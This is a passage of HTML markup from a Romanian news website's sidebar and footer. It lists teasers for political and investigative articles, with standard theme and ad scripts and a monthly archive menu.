            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Premierul Ilie Bolojan a răspuns, vineri seară, la Digi24, acuzațiilor lansate de primarul Craiovei, Lia Olguța Vasilescu, care a spus că a lăsat locuitorii...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/08/bbolojan_grindeanu_fritz_kelemen-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ca-sa-ramana-premier-bolojan-amana-iar-reforma-administratiei-populatia-si-antreprenorii-suporta-costurile-dezmatului-bugetar/" rel="bookmark" title="Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile dezmățului bugetar">Ca să rămână premier, Bolojan amână iar reforma administrației. Populația și antreprenorii suportă costurile...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T18:37:17+00:00" >18:37, 26 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Ședința Coaliției de luni s-a lăsat cu amânarea asumării răspunderii pe reforma din administrație.

Cel mai devreme, măsurile lui Ilie Bolojan ar putea fi asumate...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697c5e0e642a9_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697c5e0e643dd_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697c5e0e643dd" ><script>var block_td_uid_16_697c5e0e643dd = new tdBlock();
block_td_uid_16_697c5e0e643dd.id = "td_uid_16_697c5e0e643dd";
block_td_uid_16_697c5e0e643dd.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697c5e0e643dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697c5e0e643dd_rand","tdc_css_class_style":"td_uid_16_697c5e0e643dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697c5e0e643dd.td_column_number = "1";
block_td_uid_16_697c5e0e643dd.block_type = "td_block_11";
block_td_uid_16_697c5e0e643dd.post_count = "1";
block_td_uid_16_697c5e0e643dd.found_posts = "1";
block_td_uid_16_697c5e0e643dd.header_color = "#";
block_td_uid_16_697c5e0e643dd.ajax_pagination_infinite_stop = "";
block_td_uid_16_697c5e0e643dd.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697c5e0e643dd);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697c5e0e643dd class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697c5e0e6c9cd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#4437212736213025362d253004273136212a3031286a2d2a222b"><span class="__cf_email__" data-cfemail="8dfee8eeffe8f9ecffe4ecf9cdeef8ffe8e3f9f8e1a3e4e3ebe2">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#4734222435223326352e263307243235222933322b692e292128"><span class="__cf_email__" data-cfemail="b3c0d6d0c1d6c7d2c1dad2c7f3d0c6c1d6ddc7c6df9ddaddd5dc">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697c5e0e6cea3_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697c5e0e6cea3" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697c5e0e6cea3 = new tdBlock();
block_td_uid_19_697c5e0e6cea3.id = "td_uid_19_697c5e0e6cea3";
block_td_uid_19_697c5e0e6cea3.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697c5e0e6cea3_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697c5e0e6cea3_rand","tdc_css_class_style":"td_uid_19_697c5e0e6cea3_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697c5e0e6cea3.td_column_number = "1";
block_td_uid_19_697c5e0e6cea3.block_type = "td_block_7";
block_td_uid_19_697c5e0e6cea3.post_count = "3";
block_td_uid_19_697c5e0e6cea3.found_posts = "11";
block_td_uid_19_697c5e0e6cea3.header_color = "#";
block_td_uid_19_697c5e0e6cea3.ajax_pagination_infinite_stop = "";
block_td_uid_19_697c5e0e6cea3.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697c5e0e6cea3);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697c5e0e6cea3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-300x225.jpg 300w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-768x576.jpg 768w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-560x420.jpg 560w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-640x480.jpg 640w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat-681x511.jpg 681w, https://www.curentul.info/wp-content/uploads/2018/02/medic-condamnat.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" alt="hărțuirea sexuală" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/perchezitii-pentru-inselaciune-si-exercitarea-unei-profesii-fara-drept-la-un-cunoscut-medic/" rel="bookmark" title="Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un cunoscut medic">Percheziții pentru înșelăciune și exercitarea unei profesii fără drept la un...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:54:25+00:00" >10:54, 28 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/01/olguta-manda-484x360.jpg 484w" sizes="(max-width: 100px) 100vw, 100px" alt="demonstrează" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/bolojan-a-sters-pe-jos-cu-olguta-care-viseaza-sa-si-plaseze-sotiorul-lautar-sef-la-sri/" rel="bookmark" title="Guvernul o acuză pe Olguța că a gestionat prost banii publici. Ea visează să-și plaseze soțiorul 2 șef la SRI">Guvernul o acuză pe Olguța că a gestionat prost banii publici....</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T11:51:02+00:00" >11:51, 24 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-100x75.webp 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-80x60.webp 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-180x135.webp 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicolae-radu-238x178.webp 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/profesor-universitar-apropiat-de-calin-georgescu-denuntat-pentru-cultul-personalitatii-lui-ceausescu/" rel="bookmark" title="Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității lui Ceaușescu">Profesor universitar apropiat de Călin Georgescu denunțat pentru promovarea cultului personalității...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T18:45:38+00:00" >18:45, 25 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(51)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(190)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
